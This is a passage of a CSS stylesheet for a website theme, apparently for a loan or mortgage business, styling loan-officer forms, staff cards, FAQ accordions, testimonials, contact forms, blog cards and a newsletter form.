  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
